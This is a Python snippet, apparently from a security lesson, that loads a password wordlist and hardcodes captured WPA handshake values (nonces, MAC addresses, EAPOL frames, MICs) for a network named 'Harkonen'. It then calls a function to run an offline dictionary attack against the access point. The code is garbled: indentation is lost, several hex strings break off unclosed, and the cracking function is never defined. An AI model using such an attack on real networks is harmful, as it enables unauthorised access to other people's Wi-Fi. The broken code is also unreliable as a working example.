 #Read a file of passwords containing
#passwords separated by a newline
with open('passwd.txt') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "Harkonen"
#ANonce
aNonce = a2b_hex('225854b0444de3af06d1492b852984f04cf6274c0e3218b8681756864db7a055')
#SNonce
sNonce = a2b_hex("59168bc3a5df18d71efb6423f340088dab9e1ba2bbc58659e07b3764b0de8570")
#Authenticator MAC (AP)
apMac = a2b_hex("00146c7e4080")
#Station address: MAC of client
cliMac = a2b_hex("001346fe320c")
#The first MIC
mic1 = "d5355382b8a9b806dcaf99cdaf564eb6"
#The entire 802.1x frame of the second handshake message with the MIC field set to all z
data1 = a2b_hex("0103007502010a0010000000000000000159168bc3a5df18d71efb6423f340088dab9e
00fac040100000fac020100")
#The second MIC
mic2 = "1e228672d2dee930714f688c5746028d"
#The entire 802.1x frame of the third handshake message with the MIC field set to all z
data2 = a2b_hex("010300970213ca00100000000000000002225854b0444de3af06d1492b852984f04cf6
cd3a3e6179a8391f5ad824c9e09763794c680902ad3bf0703452fbb7c1f5f1ee9f5bbd388ae559e78d27e6b12
#The third MIC
mic3 = "9dc81ca6c4c729648de7f00b436335c8"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all z
data3 = a2b_hex("0103005f02030a0010000000000000000200000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)